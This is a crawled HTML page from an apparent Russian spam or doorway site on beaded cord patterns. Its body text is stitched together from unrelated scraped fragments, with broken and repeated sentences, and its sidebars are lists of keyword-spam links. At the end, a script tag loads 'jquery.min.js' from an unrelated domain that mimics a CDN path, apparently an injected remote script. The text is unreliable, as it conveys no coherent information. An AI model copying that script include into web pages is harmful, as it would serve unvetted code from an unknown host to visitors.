

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-zhgut-biserom-shema.html
body_size: 2803
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Жгут бисером схема - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Жгут бисером схема</h2>
                            </header>
                            <p>В данном мастер-классе мы научимся плести прямой четырехгранный жгут ндебеле. Искала схемы для вышивки по канве миниатюр, натолкнулась на картинки плохого качества, без. Предлагаемый мастер - класс, я считаю, очень важен для рукодельницы, работающей с бисером. Этот пост я делаю скорее для себя) Но если кому пригодится, буду очень рада! Потом, может. Была ракушка, были белые бусины, был красный замшевый шнурок. Но чего-то мне для полного. Лучший сайт о бисероплетении. Схемы, мастер-классы, обучающая литература. Находясь на отдыхе в нашем центре и посещая кружок «Волшебная нить». Ребята с большим. 
Фенечка — жгут своими руками  С помощью вязания таких узлов прямыми рядами можно плести. Как же защитить наших малышек от холода и ветра, этот вопрос мучает каждую маму. Ведь дети. В данном мастер-классе мы научимся плести прямой четырехгранный жгут ндебеле. Предлагаемый мастер - класс, я считаю, очень важен для рукодельницы, работающей с бисером. Находясь на отдыхе в нашем центре и посещая кружок Волшебная нить  Ребята с большим. Фенечка — жгут своими руками  С помощью вязания таких узлов прямыми рядами можно плести. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-pesni-pro-den-rozhdeniya-skachat-mp3.html">Песни про день рождения скачать мп3</a></li>
                                <li><a href="hxl-kakuyu-knigu-prochitat-devochke-v-13-let.html">Какую книгу прочитать девочке в 13 лет</a></li>
                                <li><a href="hxl-patterson-dzheyms-chitat-knigi.html">Паттерсон джеймс читать книги</a></li>
                                <li><a href="hxl-hit-mix.html">Hit mix</a></li>
                                <li><a href="hxl-proshivka-roadrover-c8030ff.html">Прошивка roadrover c8030ff</a></li>
                                <li><a href="hxl-prezentaciya-prosteyshie-po-biologii-7-klass.html">Презентация простейшие по биологии 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бисерные мастер-классы.</li>
<li>Схемы - всё о бисере и бисерном творчестве.</li>
<li>CrochetBeadPaint - онлайн редактор схем для жгутов.</li>
<li>Маленькие радости: Ирландское кружево: копилка схем</li>
<li>Салон Эксклюзивного Бисера beading patterns free Салон.</li>
<li>Содержание - всё о бисере и бисерном творчестве.</li>
<li>Открытка в технике изонить Сердце  Мастер-класс.</li>
<li>Как плести фенечки из мулине своими руками.</li>
<li>Капор для девочки. Пошаговый мастер-класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-igru-pou-na-noutbuk-lenovo-besplatno.html">Скачать игру поу на ноутбук леново бесплатно</a></li>
                                            <li><a href="hxl-podelki-iz-nitok-3-klass-prezentaciya.html">Поделки из ниток 3 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kak-sdelat-rezervnuyu-kopiyu-kontaktov-na-androide.html">Как сделать резервную копию контактов на андроиде</a></li>
                                            <li><a href="hxl-kniga-cel-goldratt-skachat-besplatno-audio.html">Книга цель голдратт скачать бесплатно аудио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-nastolnuyu-igru-s-fishkami.html">Скачать настольную игру с фишками</a></li>
                                            <li><a href="hxl-raspisanie-avtobusov-tula-odoev-cherez-voskresensk.html">Расписание автобусов тула одоев через воскресенск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-ya-gangster-igru.html">Скачать я гангстер игру</a></li>
                                            <li><a href="hxl-princ-i-tancovschica-aktery.html">Принц и танцовщица актеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
